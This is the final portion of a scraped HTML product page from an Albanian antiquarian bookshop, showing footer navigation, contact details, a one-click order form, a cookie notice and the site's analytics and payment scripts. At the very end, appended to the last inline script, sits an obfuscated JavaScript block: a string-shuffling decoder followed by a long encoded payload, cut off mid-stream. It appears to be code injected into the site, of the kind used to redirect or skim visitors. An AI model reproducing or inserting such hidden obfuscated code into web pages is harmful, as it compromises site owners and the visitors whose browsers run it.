href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="3566" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-22 09:46:28';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769071587;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=8434;var id_lang=2;var id_product=3566;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=500;var productBasePriceTaxExcluded=500;var productBasePriceTaxIncl=500;var productHasAttributes=false;var productPrice=500;var productPriceTaxExcluded=500;var productPriceTaxIncluded=500;var productPriceWithoutReduction=500;var productReference='BLV0026';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/8434/living-nr-23-ne-treg.jpg';var sharing_name='Living nr. 23, ne treg';var sharing_url='https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.